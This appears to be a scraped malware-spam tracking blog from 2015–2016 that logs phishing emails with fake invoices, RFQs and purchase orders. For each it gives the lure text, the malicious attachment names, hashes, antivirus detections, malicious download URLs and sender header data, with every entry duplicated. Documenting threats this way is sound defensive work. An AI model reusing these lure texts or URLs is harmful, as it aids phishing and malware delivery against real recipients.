invoice confirmation (Virus)
Good day,
Please find attached invoice for the past months. Remit the new payment
by 30/05/2016 as outlines under our payment agreement.
Regards
Sino
FILE : invoice0879657_pdf.ace
invoice0879657_pdf.ace is a virus.
SHA256: fe382fb45d36b6e03728384999eb79b38f198168dc6fcc4ddbdabb69439a205a
DrWeb : Trojan.PWS.Stealer.1932
ESET-NOD32 : a variant of MSIL/Injector.OZV
Sophos : Mal/DrodAce-A
Email analysis :
NOTE : bik@isioco.fr
NOTE : User-Agent : Roundcube Webmail/1.1.4
NOTE : Received : from us32L.aryadns.com (us132.aryadns.com. [64.31.31.132])
NOTE : Received : from webmail.isioco.fr (localhost [IPv6:::1])
NOTE : by us32L.aryadns.com (Postfix)
NOTE : client-ip=64.31.31.132;
Please find attached invoice for the past months. Remit the new payment
by 30/05/2016 as outlines under our payment agreement.
Regards
Sino
FILE : invoice0879657_pdf.ace
invoice0879657_pdf.ace is a virus.
SHA256: fe382fb45d36b6e03728384999eb79b38f198168dc6fcc4ddbdabb69439a205a
DrWeb : Trojan.PWS.Stealer.1932
ESET-NOD32 : a variant of MSIL/Injector.OZV
Sophos : Mal/DrodAce-A
Email analysis :
NOTE : bik@isioco.fr
NOTE : User-Agent : Roundcube Webmail/1.1.4
NOTE : Received : from us32L.aryadns.com (us132.aryadns.com. [64.31.31.132])
NOTE : Received : from webmail.isioco.fr (localhost [IPv6:::1])
NOTE : by us32L.aryadns.com (Postfix)
NOTE : client-ip=64.31.31.132;
Thursday, January 14, 2016
URGENT RFQ (MORE VIRUS)
Dear Sir,
We sent you an order inquiry last week, but we did not receive any response from your regarding our order.
ATTACHED is a copy of NEW ORDER LIST for December Shipment. Please let me know the availability and your best prices of MATERIALS MARKED IN BLUE.
We will be waiting for your quotation.
Best Regards,
Roy
Al Nasser LLC
Virus analysis :
RFQ NO (14203) JAN DELIVERY ETA ETD PMM 01062016 jpeg1..ace
SHA256 : dacb8ff543c462f954500431f2a795a24ed10fa454cd7f27e3f0f1787dbe58fa
AVG : MSIL9.BEMV
Ad-Aware : Gen:Variant.Zusy.175290
Arcabit : Trojan.Zusy.D2ACBA
Avast : MSIL:Injector-NE [Trj]
BitDefender : Gen:Variant.Zusy.175290
Cyren : W32/Trojan.ZNMT-3910
DrWeb : Trojan.PWS.Siggen1.45471
ESET-NOD32 : a variant of MSIL/Injector.NLR
Emsisoft : Gen:Variant.Zusy.175290 (B)
F-Prot : W32/Trojan3.TDU
F-Secure : Gen:Variant.Zusy.175290
Fortinet : PossibleThreat.P0
GData : Gen:Variant.Zusy.175290
Ikarus : Evilware.Outbreak
Kaspersky : Trojan-PSW.Win32.Tepfer.psxdsw
MicroWorld-eScan : Gen:Variant.Zusy.175290
Microsoft : Trojan:Win32/Dynamer!ac
Panda : Trj/CI.A
Sophos : Mal/DrodAce-A
RFQ#Requirments Quote list ETD 05012015 RFxNumber 6200133094 jpeg2..ace
SHA256 : b7dd4530f2b97c33d1ea6df114d8fd7a9a6c6b1b78288394fbcf175b182e4da0
AVG : MSIL9.BEMV
Ad-Aware : Gen:Variant.Zusy.175290
Arcabit : Trojan.Zusy.D2ACBA
Avast : MSIL:Injector-NE [Trj]
Avira : TR/Dropper.MSIL.242773
BitDefender : Gen:Variant.Zusy.175290
Cyren : W32/Trojan.PNIW-7381
DrWeb : Trojan.PWS.Siggen1.45471
ESET-NOD32 : a variant of MSIL/Injector.NLR
Emsisoft : Gen:Variant.Zusy.175290 (B)
F-Secure : Gen:Variant.Zusy.175290
Fortinet : PossibleThreat.P0
GData : Gen:Variant.Zusy.175290
Ikarus : Evilware.Outbreak
Kaspersky : Trojan-PSW.Win32.Tepfer.psxdsx
MicroWorld-eScan : Gen:Variant.Zusy.175290
Microsoft : Trojan:Win32/Dynamer!ac
Panda : Trj/CI.A
Sophos : Mal/DrodAce-A
Email analysis :
NOTE : brainkings24@gmail.com
NOTE : ecos@atr.ecos.kz
NOTE : Received : from [142.54.171.74] (helo=User)
NOTE : by ecos.kz
We sent you an order inquiry last week, but we did not receive any response from your regarding our order.
ATTACHED is a copy of NEW ORDER LIST for December Shipment. Please let me know the availability and your best prices of MATERIALS MARKED IN BLUE.
We will be waiting for your quotation.
Best Regards,
Roy
Al Nasser LLC
Virus analysis :
RFQ NO (14203) JAN DELIVERY ETA ETD PMM 01062016 jpeg1..ace
SHA256 : dacb8ff543c462f954500431f2a795a24ed10fa454cd7f27e3f0f1787dbe58fa
AVG : MSIL9.BEMV
Ad-Aware : Gen:Variant.Zusy.175290
Arcabit : Trojan.Zusy.D2ACBA
Avast : MSIL:Injector-NE [Trj]
BitDefender : Gen:Variant.Zusy.175290
Cyren : W32/Trojan.ZNMT-3910
DrWeb : Trojan.PWS.Siggen1.45471
ESET-NOD32 : a variant of MSIL/Injector.NLR
Emsisoft : Gen:Variant.Zusy.175290 (B)
F-Prot : W32/Trojan3.TDU
F-Secure : Gen:Variant.Zusy.175290
Fortinet : PossibleThreat.P0
GData : Gen:Variant.Zusy.175290
Ikarus : Evilware.Outbreak
Kaspersky : Trojan-PSW.Win32.Tepfer.psxdsw
MicroWorld-eScan : Gen:Variant.Zusy.175290
Microsoft : Trojan:Win32/Dynamer!ac
Panda : Trj/CI.A
Sophos : Mal/DrodAce-A
RFQ#Requirments Quote list ETD 05012015 RFxNumber 6200133094 jpeg2..ace
SHA256 : b7dd4530f2b97c33d1ea6df114d8fd7a9a6c6b1b78288394fbcf175b182e4da0
AVG : MSIL9.BEMV
Ad-Aware : Gen:Variant.Zusy.175290
Arcabit : Trojan.Zusy.D2ACBA
Avast : MSIL:Injector-NE [Trj]
Avira : TR/Dropper.MSIL.242773
BitDefender : Gen:Variant.Zusy.175290
Cyren : W32/Trojan.PNIW-7381
DrWeb : Trojan.PWS.Siggen1.45471
ESET-NOD32 : a variant of MSIL/Injector.NLR
Emsisoft : Gen:Variant.Zusy.175290 (B)
F-Secure : Gen:Variant.Zusy.175290
Fortinet : PossibleThreat.P0
GData : Gen:Variant.Zusy.175290
Ikarus : Evilware.Outbreak
Kaspersky : Trojan-PSW.Win32.Tepfer.psxdsx
MicroWorld-eScan : Gen:Variant.Zusy.175290
Microsoft : Trojan:Win32/Dynamer!ac
Panda : Trj/CI.A
Sophos : Mal/DrodAce-A
Email analysis :
NOTE : brainkings24@gmail.com
NOTE : ecos@atr.ecos.kz
NOTE : Received : from [142.54.171.74] (helo=User)
NOTE : by ecos.kz
Urgent RQF
Dear Sir,
We sent you an order inquiry last week, but we did not receive any response from your regarding our order.
ATTACHED is a copy of NEW ORDER LIST for December Shipment. Please let me know the availability and your best prices of MATERIALS MARKED IN BLUE.
We will be waiting for your quotation.
Best Regards,
Roy
Al Nasser LLC
Proforma Invoice
RFQ#Requirments Quote list ETA ETD 05012015 RFxNumber 6200133094 jpeg.ace
Virus analysis :
DrWeb : Trojan.PWS.Stealer.15120
ESET-NOD32 : a variant of MSIL/Injector.NLF
Qihoo-360 : HEUR/QVM03.0.Malware.Gen 20160105
Sophos : Mal/DrodAce-A 20160105
Email analysis :
NOTE : prabhukumar59@yahoo.com
NOTE : ecos@atr.ecos.kz

NOTE : 185.22.65.41 (mail.ecos.kz)
NOTE : Received : from [142.54.171.74] (helo=User) by ecos.kz
We sent you an order inquiry last week, but we did not receive any response from your regarding our order.
ATTACHED is a copy of NEW ORDER LIST for December Shipment. Please let me know the availability and your best prices of MATERIALS MARKED IN BLUE.
We will be waiting for your quotation.
Best Regards,
Roy
Al Nasser LLC
Proforma Invoice
RFQ#Requirments Quote list ETA ETD 05012015 RFxNumber 6200133094 jpeg.ace
Virus analysis :
DrWeb : Trojan.PWS.Stealer.15120
ESET-NOD32 : a variant of MSIL/Injector.NLF
Qihoo-360 : HEUR/QVM03.0.Malware.Gen 20160105
Sophos : Mal/DrodAce-A 20160105
Email analysis :
NOTE : prabhukumar59@yahoo.com
NOTE : ecos@atr.ecos.kz
NOTE : 185.22.65.41 (mail.ecos.kz)
NOTE : Received : from [142.54.171.74] (helo=User) by ecos.kz
Tuesday, December 8, 2015
MVP MEDUSA
Dear Sirs,
AS requested: Please view the attachment for specification and details.
We await quotation.
CY 10315369W
Thanks and best regards,
Evgeny Popov
Mobile: +7 911 968 75 21
Skype: EPNitro
Yahoo: Evgeny2311
MEND Shipping Line Ltd.
As agents only
MVP MEDUSA.jar
File analysis :
OPEN : MVP MEDUSA.jar
RESULT : MVP MEDUSA.jar is a virus.
MVP MEDUSA.jar analysis :
AVG : Exploit.Java_c.SEQ
AVware : LooksLike.Java.ObfuscatorAllatori.a (v)
Avast : Java:Malware-gen [Trj]
ESET-NOD32 : Java/Adwind.OY
Fortinet : PossibleThreat.P0
GData : Java.Trojan.Agent.8UP2ES
Ikarus : Trojan.Java.Adwind
McAfee : Adwind!jar
McAfee-GW-Edition : Adwind!jar
Microsoft : Trojan:Java/Adwind.P
Sophos : Troj/JavaBz-ABR
TrendMicro : JAVA_ADWIND.YZZR
TrendMicro-HouseCall : JAVA_ADWIND.YZZR
VIPRE : LooksLike.Java.ObfuscatorAllatori.a (v) (not malicious)
Email analysis :
NOTE : ben@vector.com.tw
NOTE : X-Originating-Ip : [79.172.242.97]
NOTE : Received : from zmail.vector.com.tw (zmail.vector.com.tw [192.168.0.182])
NOTE : by zmail.vector.com.tw
AS requested: Please view the attachment for specification and details.
We await quotation.
CY 10315369W
Thanks and best regards,
Evgeny Popov
Mobile: +7 911 968 75 21
Skype: EPNitro
Yahoo: Evgeny2311
MEND Shipping Line Ltd.
As agents only
MVP MEDUSA.jar
File analysis :
OPEN : MVP MEDUSA.jar
RESULT : MVP MEDUSA.jar is a virus.
MVP MEDUSA.jar analysis :
AVG : Exploit.Java_c.SEQ
AVware : LooksLike.Java.ObfuscatorAllatori.a (v)
Avast : Java:Malware-gen [Trj]
ESET-NOD32 : Java/Adwind.OY
Fortinet : PossibleThreat.P0
GData : Java.Trojan.Agent.8UP2ES
Ikarus : Trojan.Java.Adwind
McAfee : Adwind!jar
McAfee-GW-Edition : Adwind!jar
Microsoft : Trojan:Java/Adwind.P
Sophos : Troj/JavaBz-ABR
TrendMicro : JAVA_ADWIND.YZZR
TrendMicro-HouseCall : JAVA_ADWIND.YZZR
VIPRE : LooksLike.Java.ObfuscatorAllatori.a (v) (not malicious)
Email analysis :
NOTE : ben@vector.com.tw
NOTE : X-Originating-Ip : [79.172.242.97]
NOTE : Received : from zmail.vector.com.tw (zmail.vector.com.tw [192.168.0.182])
NOTE : by zmail.vector.com.tw
Thursday, December 3, 2015
Rép : bill (Virus)
This bill just came through and it has your name on it.
What is this about?
bill.doc
File analysis :
OPEN : bill.doc
RESULT : bill.doc is a virus.
Virus analysis :
ALYac : Trojan.Msword.NTC
AVG : Zbot.AKEI
AVware : Trojan.Win32.Generic!BT
Ad-Aware : Trojan.Msword.NTC
AhnLab-V3 : W97M/Dropper
Antiy-AVL : Trojan[PSW]/Win32.Fareit
Arcabit : HEUR(high).VBA.Trojan
Avast : Win32:Dropper-gen [Drp]
Avira : TR/Crypt.ZPACK.217559
BitDefender : Trojan.Msword.NTC
CAT-QuickHeal : W97M.Dropper.OF
Cyren : W97M/Dropper.D.gen
DrWeb : Trojan.PWS.Stealer.4118
ESET-NOD32 : VBA/TrojanDropper.Agent.EG
Emsisoft : Trojan.Msword.NTC (B)
F-Prot : W97M/Dropper.D.gen
F-Secure : Trojan.Msword.NTC
Fortinet : WM/Agent!tr
GData : Trojan.Msword.NTC
Ikarus : Trojan.Win32.PSW
Kaspersky : Trojan-PSW.Win32.Fareit.bium
McAfee : W97M/Dropper!E6CB6F898524
McAfee-GW-Edition : W97M/Dropper!E6CB6F898524
MicroWorld-eScan : Trojan.Msword.NTC
Microsoft : TrojanDropper:O97M/Farheyt
NANO-Antivirus : Trojan.Script.MulDrop.dyxcgh
Panda : O97M/Downloader
Sophos : Troj/Vawtrak-CO
Symantec : W97M.Downloader
Tencent : Win32.Trojan-qqpass.Qqrob.Amch
TrendMicro : W2KM_FAREIT.IBI
TrendMicro-HouseCall : W2KM_FAREIT.IBI
VIPRE : Trojan.Win32.Generic!BT
nProtect : Trojan-Downloader/W97M.Iron
Email analysis :
NOTE : User-Agent : Mozilla/5.0 (Windows NT 6.1; WOW64; rv:24.0)
NOTE : Gecko/20100101 Thunderbird/24.4.0
NOTE : X-Remote : 108.178.222.238 ()
NOTE : Mime-Version : 1.0
NOTE : Received : from localhost (HELO queue) (127.0.0.1)
NOTE : Rép : bill
What is this about?
bill.doc
File analysis :
OPEN : bill.doc
RESULT : bill.doc is a virus.
Virus analysis :
ALYac : Trojan.Msword.NTC
AVG : Zbot.AKEI
AVware : Trojan.Win32.Generic!BT
Ad-Aware : Trojan.Msword.NTC
AhnLab-V3 : W97M/Dropper
Antiy-AVL : Trojan[PSW]/Win32.Fareit
Arcabit : HEUR(high).VBA.Trojan
Avast : Win32:Dropper-gen [Drp]
Avira : TR/Crypt.ZPACK.217559
BitDefender : Trojan.Msword.NTC
CAT-QuickHeal : W97M.Dropper.OF
Cyren : W97M/Dropper.D.gen
DrWeb : Trojan.PWS.Stealer.4118
ESET-NOD32 : VBA/TrojanDropper.Agent.EG
Emsisoft : Trojan.Msword.NTC (B)
F-Prot : W97M/Dropper.D.gen
F-Secure : Trojan.Msword.NTC
Fortinet : WM/Agent!tr
GData : Trojan.Msword.NTC
Ikarus : Trojan.Win32.PSW
Kaspersky : Trojan-PSW.Win32.Fareit.bium
McAfee : W97M/Dropper!E6CB6F898524
McAfee-GW-Edition : W97M/Dropper!E6CB6F898524
MicroWorld-eScan : Trojan.Msword.NTC
Microsoft : TrojanDropper:O97M/Farheyt
NANO-Antivirus : Trojan.Script.MulDrop.dyxcgh
Panda : O97M/Downloader
Sophos : Troj/Vawtrak-CO
Symantec : W97M.Downloader
Tencent : Win32.Trojan-qqpass.Qqrob.Amch
TrendMicro : W2KM_FAREIT.IBI
TrendMicro-HouseCall : W2KM_FAREIT.IBI
VIPRE : Trojan.Win32.Generic!BT
nProtect : Trojan-Downloader/W97M.Iron
Email analysis :
NOTE : User-Agent : Mozilla/5.0 (Windows NT 6.1; WOW64; rv:24.0)
NOTE : Gecko/20100101 Thunderbird/24.4.0
NOTE : X-Remote : 108.178.222.238 ()
NOTE : Mime-Version : 1.0
NOTE : Received : from localhost (HELO queue) (127.0.0.1)
NOTE : Rép : bill
RE: Documentos encontrados
R1%
--Baixar tudo como zip
Documentos encontrados em anexo, verifica-los.
Link analysis :
CLICK : --Baixar tudo como zip
OPEN : http://216.126.192.177/
RESULT : UNRESPONSIVE...
Email analysis :
NOTE : presente-conf50269@ouvidoria64.is-into-games.com
NOTE : 185.12.177.163 (ouvidoria64.is-into-games.com)
NOTE : Received : by ouvidoria64.is-into-games.com (Postfix, from userid 33)
--Baixar tudo como zip
Documentos encontrados em anexo, verifica-los.
Link analysis :
CLICK : --Baixar tudo como zip
OPEN : http://216.126.192.177/
RESULT : UNRESPONSIVE...
Email analysis :
NOTE : presente-conf50269@ouvidoria64.is-into-games.com
NOTE : 185.12.177.163 (ouvidoria64.is-into-games.com)
NOTE : Received : by ouvidoria64.is-into-games.com (Postfix, from userid 33)
Wednesday, December 2, 2015
Rép : New order (Virus)
GoodDay,
Find the attached specifications in the purchase order for our company end of the year sales before sending your Proforma Invoice and do get back to me with your quotations asap. An Official order placement will follow as soon as possible. But note that we have restructured the order so the first order will not exceed 20-40feet containers.
Thanks & Best Regards,
Manager Purchasing Department
Shirley Lee
TMS Titanium
HEADQUARTERS
12215 Kirkham Rd., Suite 300
Poway, CA 92064
EMAIL: sales@tmstitanium.com
SALES AND CUSTOMER SERVICE
Toll Free: (888) 748-8510
Local: (858) 748-8510
FAX
(858) 748-8526
scanned purchase order.ace
File analysis :
NOTE : Open scanned purchase order.ace
NOTE : scanned purchase order.ace is a virus.
Virus analysis :
Avast : Win32:Malware-gen
ESET-NOD32 : a variant of Win32/Injector.CNFH
GData : Archive.Trojan.Agent.14JCQ5
Ikarus : Trojan.Win32.Injector
Kaspersky : Trojan.Win32.Scarsi.aaab
Panda : Generic Suspicious
Qihoo-360 : HEUR/QVM03.0.Malware.Gen
Sophos : Mal/DrodAce-A
Email analysis :
NOTE : sales@tmstitanium.com
NOTE : SUNSHINESLISA1@YAHOO.COM
NOTE : Received : from [67.227.193.36]
NOTE : (UnknownHost [67.227.193.36]) by mail2.postbulletin.com
Find the attached specifications in the purchase order for our company end of the year sales before sending your Proforma Invoice and do get back to me with your quotations asap. An Official order placement will follow as soon as possible. But note that we have restructured the order so the first order will not exceed 20-40feet containers.
Thanks & Best Regards,
Manager Purchasing Department
Shirley Lee
TMS Titanium
HEADQUARTERS
12215 Kirkham Rd., Suite 300
Poway, CA 92064
EMAIL: sales@tmstitanium.com
SALES AND CUSTOMER SERVICE
Toll Free: (888) 748-8510
Local: (858) 748-8510
FAX
(858) 748-8526
scanned purchase order.ace
File analysis :
NOTE : Open scanned purchase order.ace
NOTE : scanned purchase order.ace is a virus.
Virus analysis :
Avast : Win32:Malware-gen
ESET-NOD32 : a variant of Win32/Injector.CNFH
GData : Archive.Trojan.Agent.14JCQ5
Ikarus : Trojan.Win32.Injector
Kaspersky : Trojan.Win32.Scarsi.aaab
Panda : Generic Suspicious
Qihoo-360 : HEUR/QVM03.0.Malware.Gen
Sophos : Mal/DrodAce-A
Email analysis :
NOTE : sales@tmstitanium.com
NOTE : SUNSHINESLISA1@YAHOO.COM
NOTE : Received : from [67.227.193.36]
NOTE : (UnknownHost [67.227.193.36]) by mail2.postbulletin.com
RE: order cancellation (Virus)
My order was supposed to be delivered last week and it’s still not here.
Please refund my full amount as stated on the attached invoice I received
from [$DOMAIN].
Thanks,
Albert Trujillo
Manager of operations
2312 Montgomery St
invoice_323489.doc
File analysis :
NOTE : open invoice_323489.doc
NOTE : invoice_323489.doc is a virus.
Virus analysis :
ALYac : Trojan.Agent.BOQY
AVware : Trojan.Win32.Generic.pak!cobra
AhnLab-V3 : W97M/Agent
Arcabit : HEUR(high).VBA.Trojan
Avast : Win32:Trojan-gen
Avira : TR/Crypt.ZPACK.219008
BitDefender : Trojan.Agent.BOQY
Cyren : PWS.UKZL-52
DrWeb : Trojan.PWS.Stealer.4118
ESET-NOD32 : Win32/PSW.Fareit.A
Emsisoft : Trojan.Agent.BOQY (B)
F-Secure : Trojan.Agent.BOQY
Fortinet : WM/Agent!tr
GData : Trojan.Agent.BOQY
Ikarus : Trojan.Win32.PSW
Kaspersky : Trojan.VBS.Agent.xw
McAfee : W97M/Dropper.ah
McAfee-GW-Edition : Artemis!5E49FAB20EC4
Microsoft : TrojanDropper:O97M/Farheyt
NANO-Antivirus : Trojan.Win32.Stealer.dyyyhx
Sophos : Troj/Agent-APMP
Symantec : Trojan.Mdropper
Tencen : Win32.Trojan.Crypt.Dxnf
TrendMicro : W2KM_DRIDEX.YYSPF
TrendMicro-HouseCall : W2KM_DRIDEX.YYSPF
VIPRE : Trojan.Win32.Generic.pak!cobra
nProtect : Trojan.Agent.BOQY
Email analysis :
NOTE : accounting@michaelsav.com
NOTE : User-Agent : Mozilla/5.0 (Windows; U; Windows NT 6.1; sv-SE; rv:1.9.2.8) Gecko/20100802 Thunderbird/3.1.2
NOTE : X-REMOTE : 4.28.11.153 ()
Please refund my full amount as stated on the attached invoice I received
from [$DOMAIN].
Thanks,
Albert Trujillo
Manager of operations
2312 Montgomery St
invoice_323489.doc
File analysis :
NOTE : open invoice_323489.doc
NOTE : invoice_323489.doc is a virus.
Virus analysis :
ALYac : Trojan.Agent.BOQY
AVware : Trojan.Win32.Generic.pak!cobra
AhnLab-V3 : W97M/Agent
Arcabit : HEUR(high).VBA.Trojan
Avast : Win32:Trojan-gen
Avira : TR/Crypt.ZPACK.219008
BitDefender : Trojan.Agent.BOQY
Cyren : PWS.UKZL-52
DrWeb : Trojan.PWS.Stealer.4118
ESET-NOD32 : Win32/PSW.Fareit.A
Emsisoft : Trojan.Agent.BOQY (B)
F-Secure : Trojan.Agent.BOQY
Fortinet : WM/Agent!tr
GData : Trojan.Agent.BOQY
Ikarus : Trojan.Win32.PSW
Kaspersky : Trojan.VBS.Agent.xw
McAfee : W97M/Dropper.ah
McAfee-GW-Edition : Artemis!5E49FAB20EC4
Microsoft : TrojanDropper:O97M/Farheyt
NANO-Antivirus : Trojan.Win32.Stealer.dyyyhx
Sophos : Troj/Agent-APMP
Symantec : Trojan.Mdropper
Tencen : Win32.Trojan.Crypt.Dxnf
TrendMicro : W2KM_DRIDEX.YYSPF
TrendMicro-HouseCall : W2KM_DRIDEX.YYSPF
VIPRE : Trojan.Win32.Generic.pak!cobra
nProtect : Trojan.Agent.BOQY
Email analysis :
NOTE : accounting@michaelsav.com
NOTE : User-Agent : Mozilla/5.0 (Windows; U; Windows NT 6.1; sv-SE; rv:1.9.2.8) Gecko/20100802 Thunderbird/3.1.2
NOTE : X-REMOTE : 4.28.11.153 ()
Friday, November 20, 2015
PO#847419
Dear Sir,
We are leading trading company in Dubai with versatile in all products, please provide a good price as we have attach our Quotation list, time of production and delivery. Await your urgent response.
Best regards,
Karlid Jeffro
Managing Director
Tel. +971 2 587 99 84
Fax. +971 2 503 99 42
Mobil. +971 50738499
email: karlid.jeffro@***.com
Web. www.***.com
________________________________________
Main Office
Petr Services LLC
P.O.Box 96234, Abu Dhabi,U.A.E. Al Musaffah
1 attachments (total 53.9 KB)
View slide show (1) Download
Email analysis :
NOTE : adminstrator@mail2world.com
NOTE : X-Antiabuse : Primary Hostname - ns348250.ip-37-187-253.eu
NOTE : Return-Path : < info1@mail.com >
NOTE : X-Authenticated-Sender : ns348250.ip-37-187-253.eu: admin@gamzat.com
NOTE : X-Get-Message-Sender-Via : ns348250.ip-37-187-253.eu: authenticated_id: admin@gamzat.com
NOTE : Received : from banathi.com (HELO ns348250.ip-37-187-253.eu) (37.187.253.103)
NOTE : Received : from host81-137-244-83.in-addr.btopenworld.com
NOTE : ([81.137.244.83]:52230 helo=AC-Server.accountax.com) by ns348250.ip-37-187-253.eu
NOTE : PO#847419
We are leading trading company in Dubai with versatile in all products, please provide a good price as we have attach our Quotation list, time of production and delivery. Await your urgent response.
Best regards,
Karlid Jeffro
Managing Director
Tel. +971 2 587 99 84
Fax. +971 2 503 99 42
Mobil. +971 50738499
email: karlid.jeffro@***.com
Web. www.***.com
________________________________________
Main Office
Petr Services LLC
P.O.Box 96234, Abu Dhabi,U.A.E. Al Musaffah
1 attachments (total 53.9 KB)
View slide show (1) Download
Email analysis :
NOTE : adminstrator@mail2world.com
NOTE : X-Antiabuse : Primary Hostname - ns348250.ip-37-187-253.eu
NOTE : Return-Path : < info1@mail.com >
NOTE : X-Authenticated-Sender : ns348250.ip-37-187-253.eu: admin@gamzat.com
NOTE : X-Get-Message-Sender-Via : ns348250.ip-37-187-253.eu: authenticated_id: admin@gamzat.com
NOTE : Received : from banathi.com (HELO ns348250.ip-37-187-253.eu) (37.187.253.103)
NOTE : Received : from host81-137-244-83.in-addr.btopenworld.com
NOTE : ([81.137.244.83]:52230 helo=AC-Server.accountax.com) by ns348250.ip-37-187-253.eu
NOTE : PO#847419
Monday, November 9, 2015
Vos documents scannés
Bonjour, merci de ne pas repondre ceci a été scanné depuis un multifonctions
SCAN03316445.doc
File analysis :
OPEN : SCAN03316445.doc
CHECK : SCAN03316445.doc is a virus
NOTE : McAfee / W97M/Downloader.aqh
Email analysis :
NOTE : DupuisRafael22@pc-113-129.strong-pc.com
NOTE : X-Ovh-Remote : 91.90.113.129 (pc-113-129.strong-pc.com)
NOTE : X-Av-Checked : clean on av10
NOTE : Content-Transfer-Encoding : 7bit
NOTE : Received : from localhost (HELO queue) (127.0.0.1) by localhost
NOTE : Received : from pc-113-129.strong-pc.com (91.90.113.129)
NOTE : [SPAM] Vos documents scannés
SCAN03316445.doc
File analysis :
OPEN : SCAN03316445.doc
CHECK : SCAN03316445.doc is a virus
NOTE : McAfee / W97M/Downloader.aqh
Email analysis :
NOTE : DupuisRafael22@pc-113-129.strong-pc.com
NOTE : X-Ovh-Remote : 91.90.113.129 (pc-113-129.strong-pc.com)
NOTE : X-Av-Checked : clean on av10
NOTE : Content-Transfer-Encoding : 7bit
NOTE : Received : from localhost (HELO queue) (127.0.0.1) by localhost
NOTE : Received : from pc-113-129.strong-pc.com (91.90.113.129)
NOTE : [SPAM] Vos documents scannés
Monday, November 2, 2015
New order
GoodDay,
This is Kumar Prasanta from GLOBAL BUYERS INTERNATIONAL, whose products are sold worldwide. I am interested in your product which we dont deal on, some of our customers made request on them from us. Please click here if you are unable to view the attached file to download & view the exact purchase order and specifications we need. Kindly view the order before sending your Proforma Invoice and Do get back to me with your quotation & invoice Note that we have restructured the order so the first order will not exceed 20-40 ft containers Kindly contact me on my Email after you check and confirm the order: kumar.globabuyerinternationa@outlook.com
NOTE: Enable pop blocker to be able to access files/download.
Best Regards,
Manager Purchasing Department
Kumar Prasanta.
Global Buyers International
1830 N University Drive #247
Plantation FL 33322
Phone: (954) 683-2184
Email: kumar.globabuyerinternationa@outlook.com
http://globalbuyersintl.com/
Monday – Friday 9am to 5pm Eastern Standard Time
Saturday & Sunday Closed
All observed US holidays closed
Link analysis :
CLICK : click here
OPEN : https://gallery.mailchimp.com/122bbdb11d69c756f11e7363f/files/Scan_PO_Specifications.zip
NOTE : Scan_PO_Specifications.zip is a virus.
Virus analysis :
F-Secure : Trojan-Downloader:W32/Kavala.B
K7AntiVirus : Trojan ( 7000000c1 )
Email analysis :
NOTE : sales@globalbuyersintl.com
NOTE : sales_angeles@powersteel.com.ph
NOTE : kumar.globabuyerinternationa@outlook.com
NOTE : Received : from isp2.southeasterndatacenter.com ([125.252.74.196])
NOTE : Received : from [216.126.199.55] (unknown [216.126.199.55])
NOTE : (Authenticated sender: sales_angeles@powersteel.com.ph)
NOTE : by isp2.southeasterndatacenter.com (Postfix)
This is Kumar Prasanta from GLOBAL BUYERS INTERNATIONAL, whose products are sold worldwide. I am interested in your product which we dont deal on, some of our customers made request on them from us. Please click here if you are unable to view the attached file to download & view the exact purchase order and specifications we need. Kindly view the order before sending your Proforma Invoice and Do get back to me with your quotation & invoice Note that we have restructured the order so the first order will not exceed 20-40 ft containers Kindly contact me on my Email after you check and confirm the order: kumar.globabuyerinternationa@outlook.com
NOTE: Enable pop blocker to be able to access files/download.
Best Regards,
Manager Purchasing Department
Kumar Prasanta.
Global Buyers International
1830 N University Drive #247
Plantation FL 33322
Phone: (954) 683-2184
Email: kumar.globabuyerinternationa@outlook.com
http://globalbuyersintl.com/
Monday – Friday 9am to 5pm Eastern Standard Time
Saturday & Sunday Closed
All observed US holidays closed
Link analysis :
CLICK : click here
OPEN : https://gallery.mailchimp.com/122bbdb11d69c756f11e7363f/files/Scan_PO_Specifications.zip
NOTE : Scan_PO_Specifications.zip is a virus.
Virus analysis :
F-Secure : Trojan-Downloader:W32/Kavala.B
K7AntiVirus : Trojan ( 7000000c1 )
Email analysis :
NOTE : sales@globalbuyersintl.com
NOTE : sales_angeles@powersteel.com.ph
NOTE : kumar.globabuyerinternationa@outlook.com
NOTE : Received : from isp2.southeasterndatacenter.com ([125.252.74.196])
NOTE : Received : from [216.126.199.55] (unknown [216.126.199.55])
NOTE : (Authenticated sender: sales_angeles@powersteel.com.ph)
NOTE : by isp2.southeasterndatacenter.com (Postfix)
Thursday, October 29, 2015
Fw: Copia de cheque devolvido - 06:19:25 14/10/2015
Copia-Cheque 2880520.PDF (326,4 KB)
Segue a copia do cheque devolvido dia 07/10 de numero 001288052042.
Favor entrar em contato.
File analysis :
CLICK : Copia-Cheque 2880520.PDF (326,4 KB)
OPEN : http://www.pathibharachannel.com.np/pecs/doc.php#Copia-Cheque-2880520.PDF
URL analysis :
Opera : Malicious site
Sophos : Malicious site
Kaspersky : Malware site
CLEAN MX : Phishing site
ESET : Phishing site
Fortinet : Phishing site
pathibharachannel.com.np whois :
Domain Name : pathibharachannel.com.np
Registered On 2013-09-13 11:04:06
Primary Name Server : ns1.imaginarycreation.info
Secondary Name Server : ns2.imaginarycreation.info
Tertiary Name Server : N/A
Administrator Email : media.pathibhara@gmail.com
Administrator : Sagar Subba
Organization : Pathibhara Channel
Organization Email : media.pathibhara@gmail.com
Email analysis :
NOTE : Received : from bol.com.br (a4-wakko5.host.intranet [10.131.140.94])
NOTE : by a4-salsa2.host.intranet (Postfix)
NOTE : financeiro.4dcw1@bol.com.br
NOTE : scalvenzi2500@bol.com.br
NOTE : client-ip=200.147.97.221;
Segue a copia do cheque devolvido dia 07/10 de numero 001288052042.
Favor entrar em contato.
File analysis :
CLICK : Copia-Cheque 2880520.PDF (326,4 KB)
OPEN : http://www.pathibharachannel.com.np/pecs/doc.php#Copia-Cheque-2880520.PDF
URL analysis :
Opera : Malicious site
Sophos : Malicious site
Kaspersky : Malware site
CLEAN MX : Phishing site
ESET : Phishing site
Fortinet : Phishing site
pathibharachannel.com.np whois :
Domain Name : pathibharachannel.com.np
Registered On 2013-09-13 11:04:06
Primary Name Server : ns1.imaginarycreation.info
Secondary Name Server : ns2.imaginarycreation.info
Tertiary Name Server : N/A
Administrator Email : media.pathibhara@gmail.com
Administrator : Sagar Subba
Organization : Pathibhara Channel
Organization Email : media.pathibhara@gmail.com
Email analysis :
NOTE : Received : from bol.com.br (a4-wakko5.host.intranet [10.131.140.94])
NOTE : by a4-salsa2.host.intranet (Postfix)
NOTE : financeiro.4dcw1@bol.com.br
NOTE : scalvenzi2500@bol.com.br
NOTE : client-ip=200.147.97.221;
Wednesday, October 28, 2015
New order 1320
